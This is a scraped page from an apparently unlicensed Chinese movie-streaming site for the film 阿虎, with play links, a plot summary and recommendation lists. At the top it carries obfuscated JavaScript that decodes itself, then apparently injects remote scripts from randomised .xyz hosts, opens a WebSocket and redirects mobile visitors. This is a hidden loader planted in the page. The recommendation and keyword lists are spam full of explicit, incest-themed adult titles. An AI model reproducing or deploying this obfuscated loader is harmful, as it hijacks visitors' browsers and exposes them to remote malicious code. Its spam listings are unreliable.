]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();</script><div></div><script>!function(){function a(a){var _idx="g1nro5d201";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"p}25Onf@0}"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPs{0SqfRCCLmhdJ_4p7mRT4gQnKQ"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/s{0"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"s{0"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"s{02CfRCf7m77(^:C2mRT4"="s{0CSfRCfXmdLCfL67mRT4"="s{0OSfRC47m77(^:C2mRT4"="s{0F(fRC2SmdLCfL67mRT4"="s{0DhfRCdJm77(^:C2mRT4"="s{0h)fRCCqmdLCfL67mRT4"="s{0JffRC7Dm77(^:C2mRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPPs{0SJfRC)((XmJ_qR2CLmRT4gQnKQ/((/s{0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ/f/s{0j(8}vR8p}25Onf@0}"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPPs{0SqfRCCLmO(5)LpfmRT4gQnKQ"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();</script><div class="myui-panel myui-panel-bg clearfix" id="desc"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">影片详情</h3></div></div><div class="myui-panel_bd"><div class="col-pd text-collapse content"><p>热门搜索：<a href="/c2d/7626.html" target="_blank">阿虎完整版免费观看</a>、<a href="/c2d/7626.html" target="_blank">阿虎高清在线观看</a>、<a href="/c2d/7626.html" target="_blank">阿虎免费在线观看</a></p><p><a href="/c2d/2670.html" title="星球大战前传2：克隆人的进攻">星球大战前传2：克隆人的进攻</a><a href="/c2d/2674.html" title="修罗狱之彼岸花">修罗狱之彼岸花</a><a href="/c2d/2719.html" title="叶问：终极一战">叶问：终极一战</a><a href="/c2d/2734.html" title="心魔杀机之噬心术">心魔杀机之噬心术</a><a href="/c2d/2735.html" title="反诈风暴之不可饶恕">反诈风暴之不可饶恕</a><a href="/c2d/14113.html" title="洋芋片">洋芋片</a><a href="/c2d/14139.html" title="纯净脆弱的心">纯净脆弱的心</a><a href="/c2d/14193.html" title="吝啬罗曼史">吝啬罗曼史</a><a href="/c2d/14196.html" title="下妻物语">下妻物语</a><a href="/c2d/14217.html" title="再一次初恋">再一次初恋</a><a href="/c2d/129871.html" title="非人之恋">非人之恋</a><a href="/c2d/130308.html" title="夏季结束时，我恋爱了">夏季结束时，我恋爱了</a><a href="/c2d/130344.html" title="加百列的救赎1">加百列的救赎1</a><a href="/c2d/131103.html" title="错过你的那些年">错过你的那些年</a><a href="/c2d/131311.html" title="穿过月亮的旅行">穿过月亮的旅行</a><a href="/c2d/26636.html" title="失落的大陆">失落的大陆</a><a href="/c2d/26638.html" title="太空运输">太空运输</a><a href="/c2d/26639.html" title="辛巴达与牛头怪">辛巴达与牛头怪</a><a href="/c2d/26640.html" title="爆炸点柏林">爆炸点柏林</a><a href="/c2d/26641.html" title="维尔博">维尔博</a><a href="/c2d/63270.html" title="碟仙2019">碟仙2019</a><a href="/c2d/63286.html" title="笔仙2004">笔仙2004</a><a href="/c2d/63288.html" title="幻影">幻影</a><a href="/c2d/63509.html" title="新狼人传说">新狼人传说</a><a href="/c2d/63821.html" title="极乐2019">极乐2019</a><a href="/c2d/19573.html" title="阿育王">阿育王</a><a href="/c2d/19585.html" title="阿诗玛">阿诗玛</a><a href="/c2d/19586.html" title="阿拉伯的劳伦斯">阿拉伯的劳伦斯</a><a href="/c2d/19587.html" title="阿里山之莺">阿里山之莺</a><a href="/c2d/19589.html" title="阿游小姐">阿游小姐</a></p><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><a rel="nofollow" class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i>排序</a><h3 class="title">播放地址</h3><ul class="nav nav-tabs active"><li><a rel="nofollow" href="#playlist2" data-toggle="tab">高清极速</a></li><li><a rel="nofollow" href="#playlist4" data-toggle="tab">百度手机</a></li><li><a rel="nofollow" href="#playlist1" data-toggle="tab">清晰高清</a></li><li><a rel="nofollow" href="#playlist3" data-toggle="tab">极速播放</a></li></ul></div></div><div class="tab-content myui-panel_bd"><div id="playlist2" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/7626-2-1.html">正片</a></li></ul></div><div id="playlist4" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/7626-4-1.html">HD中字</a></li></ul></div><div id="playlist1" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/7626-1-1.html">HD</a></li></ul></div><div id="playlist3" class="tab-pane fade in clearfix"><ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;"><li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a rel="nofollow" class="btn btn-default" href="/c2p/7626-3-1.html">HD中字</a></li></ul></div></div></div></div><script type="text/javascript">$(".tab-pane:first,.nav-tabs li:first").addClass("active");</script><p>阿虎是一个自由搏击拳手（刘德华 饰）。他抱着“打假拳”的心态代表香港到泰国参加了比赛，完全没想着要胜出比赛。阿虎在泰国与女摄影师阿萍相遇，两人相处后产生了感情。阿虎在比赛时无心恋战中途弃权，对手察差却故意挑衅。阿虎被激怒后错手将对手打死了，结果阿虎被判入狱13年。 　　出狱后，阿虎急着寻找阿萍，但原来阿萍已经去世了剩下了为阿虎生下的女儿Poly。阿虎便极力寻找下落不明的女儿。过程中他认识了孤儿院院长霗（常盘贵子 饰），这位年轻的院长帮他找到了女儿。性格同样倔强的Poly十分不满父亲抛弃她们母女，阿霗从中调解。女儿要求阿虎能胜出拳赛，才会遇阿虎和好。后来又有人认出了阿虎是当年的杀人犯……</p><p>智行影院(www.car2go.cn)为您提供的《阿虎》 HD、BD、720p，1080p,1280p免费高清在线观看地址，以及相关的剧情简介、演员、导演、幕后花絮、剧照、海报等信息均由互联网上面收集整理而来，以及《阿虎》的观后评论等内容。更多相关信息可移步至<a href='https://movie.douban.com/' target="_blank" rel='nofollow'>豆瓣电影</a>、<a href='https://www.tvmao.com/' target="_blank" rel='nofollow'>电视猫</a>或<a href='https://www.juqingba.cn/' target="_blank" rel='nofollow'>剧情网</a>等平台了解</p></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">看了【阿虎】的朋友还喜欢这些影片</h3></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__bd clearfix"><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92705.html" title="金瓶梅(杨思敏版)" data-original="https://image.smxjysm.com/cover/7337bc5b4a00fa2ee237cf50a57b288d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第5集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92705.html" title="金瓶梅(杨思敏版)">金瓶梅(杨思敏版)</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>1996/中国香港/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/96104.html" title="高压监狱" data-original="https://image.smxjysm.com/cover/724e901b27069d807cbb81cbf93ba374.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">伦理</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/96104.html" title="高压监狱">高压监狱</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2023/法国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92218.html" title="出轨的女人2" data-original="https://image.smxjysm.com/cover/2434bffa9a1ba2b3f857680a8fbb5b4f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92218.html" title="出轨的女人2">出轨的女人2</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92654.html" title="鬼父2 上巻" data-original="https://image.smxjysm.com/cover/aedd87de3760230b3c1e74e37b875a38.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92654.html" title="鬼父2 上巻">鬼父2 上巻</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2009/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90397.html" title="我父亲的女保姆是我的首选" data-original="https://mm.bdimg1.com/upload/vod/20230107-1/7d8c06d3a985954b83a787e208e46dcd.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90397.html" title="我父亲的女保姆是我的首选">我父亲的女保姆是我的首选</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/93478.html" title="课中坏事" data-original="https://pic.wujinpp.com/upload/vod/20230619-1/a81a3d510a341faa15bd78e5d9958a9e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/93478.html" title="课中坏事">课中坏事</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2015/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90479.html" title="和继母小林寺的爱爱" data-original="https://mm.bdimg1.com/upload/vod/20230110-1/3bd02bfec040272a63fd102eaf4363f3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90479.html" title="和继母小林寺的爱爱">和继母小林寺的爱爱</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2019/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92337.html" title="暴风欲女" data-original="https://image.smxjysm.com/cover/02fd6cf9553be2d58efe687b857830f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92337.html" title="暴风欲女">暴风欲女</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2009/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90510.html" title="和丈夫同事们的性事" data-original="https://mm.bdimg1.com/upload/vod/20230111-1/5e214f7c32450907120ea334be401030.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90510.html" title="和丈夫同事们的性事">和丈夫同事们的性事</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2019/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/89777.html" title="女老师3" data-original="https://img.smxjysm.com/upload/vod/20220630-1/d49df83352d3029367837810e8f276b5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/89777.html" title="女老师3">女老师3</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2020/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92515.html" title="AV明星绑架案事件" data-original="https://image.smxjysm.com/cover/1b88523fe5ac3c4b7a149059ed1d7c77.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92515.html" title="AV明星绑架案事件">AV明星绑架案事件</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2012/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/24427.html" title="长津湖之水门桥" data-original="https://img.bdzyimg1.com/upload/vod/20250907-1/6da809bd08721399df4a0e564d6c88ff.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新HD中字</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/24427.html" title="长津湖之水门桥">长津湖之水门桥</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2022/大陆/战争</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/93126.html" title="魔女玛塔" data-original="https://image.smxjysm.com/cover/3548e4682a626fb125c56420344f8836.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/93126.html" title="魔女玛塔">魔女玛塔</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>1985/美国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/88360.html" title="新员工" data-original="https://mm.bdimg1.com/upload/vod/20220618-1/00eb18a526e6d62a446aad1d704e28e7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/88360.html" title="新员工">新员工</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2017/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/92589.html" title="丹麦男孩" data-original="https://img.smxjysm.com/upload/vod/20220703-1/fd4ade418f04aac1fb880f443e013f0d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/92589.html" title="丹麦男孩">丹麦男孩</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>0/丹麦/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90371.html" title="女员工：2对2性爱" data-original="https://mm.bdimg1.com/upload/vod/20230106-1/7a4b5a2dfe52ad6850b8f8fa711f508e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90371.html" title="女员工：2对2性爱">女员工：2对2性爱</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/韩国/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90341.html" title="出租车身体交易" data-original="https://mm.bdimg1.com/upload/vod/20230105-1/201f50c68a81dc393eeb155aa6d93215.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90341.html" title="出租车身体交易">出租车身体交易</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2019/日本/伦理</p></div></div></li><li class="col-lg-6 col-md-6 col-sm-3 col-xs-2"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb wide lazyload" href="/c2d/90396.html" title="火热的妻子" data-original="https://mm.bdimg1.com/upload/vod/20230107-1/9520088c6b3397d85d1116aa35ea71fe.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/90396.html" title="火热的妻子">火热的妻子</a></h4><p class="text text-overflow text-muted hidden-xs"><i class="fa fa-youtube-play"></i>2018/日本/伦理</p></div></div></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix" id="desc"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">常见问题</h3></div></div><div class="myui-panel_bd"><div class="col-pd text-collapse content"><p>推荐观看：<a class="text_muted" href="/top/info-9713.html" target="_blank">魔鬼天使在线观看</a><a class="text_muted" href="/top/info-9712.html" target="_blank">魔鬼天使徐若瑄</a><a class="text_muted" href="/top/info-9711.html" target="_blank">魔鬼天使电影</a><a class="text_muted" href="/top/info-9710.html" target="_blank">蘑菇视频免费版在线观看版</a><a class="text_muted" href="/top/info-9709.html" target="_blank">蘑菇视频HD在线</a><a class="text_muted" href="/top/info-9708.html" target="_blank">明智小五郎</a><a class="text_muted" href="/top/info-9707.html" target="_blank">明日之欲</a><a class="text_muted" href="/top/info-9706.html" target="_blank">明日情圣</a><a class="text_muted" href="/top/info-9705.html" target="_blank">明日花绮罗作品</a><a class="text_muted" href="/top/info-9704.html" target="_blank">明媚时光</a><a class="text_muted" href="/top/info-9703.html" target="_blank">名悦妇产医院</a><a class="text_muted" href="/top/info-9702.html" target="_blank">名姝第二季</a><a class="text_muted" href="/top/info-9701.html" target="_blank">名器风云录</a><a class="text_muted" href="/top/info-9700.html" target="_blank">名门嫡姝-213大H慎入</a><a class="text_muted" href="/top/info-9699.html" target="_blank">灭门之借种</a><a class="text_muted" href="/top/info-9698.html" target="_blank">灭门电影</a><a class="text_muted" href="/top/info-9697.html" target="_blank">灭门惨案之虐杀</a><a class="text_muted" href="/top/info-9696.html" target="_blank">灭门惨案之孽杀 电影</a><a class="text_muted" href="/top/info-9695.html" target="_blank">灭门惨案之孽杀</a><a class="text_muted" href="/top/info-9694.html" target="_blank">灭门惨案之借种</a><a class="text_muted" href="/top/info-9693.html" target="_blank">灭门惨案借种</a><a class="text_muted" href="/top/info-9692.html" target="_blank">灭门惨案电影</a><a class="text_muted" href="/top/info-9691.html" target="_blank">灭火宝贝在线观看</a><a class="text_muted" href="/top/info-9690.html" target="_blank">灭火宝贝在线</a><a class="text_muted" href="/top/info-9689.html" target="_blank">灭火宝贝完整免费高清满天星</a><a class="text_muted" href="/top/info-9688.html" target="_blank">灭火宝贝电影</a><a class="text_muted" href="/top/info-9687.html" target="_blank">灭火宝贝</a><a class="text_muted" href="/top/info-9686.html" target="_blank">庙中求子被僧人c燕氏三缺一</a><a class="text_muted" href="/top/info-9685.html" target="_blank">庙中求子被僧人C燕氏的</a><a class="text_muted" href="/top/info-9684.html" target="_blank">庙中求子被僧人C燕氏</a><a class="text_muted" href="/top/info-9683.html" target="_blank">渺渺上体育课当着全班人光阴汪仔</a><a class="text_muted" href="/top/info-9682.html" target="_blank">瞄准你的未来</a><a class="text_muted" href="/top/info-9681.html" target="_blank">描写进入的那一刻感受</a><a class="text_muted" href="/top/info-9680.html" 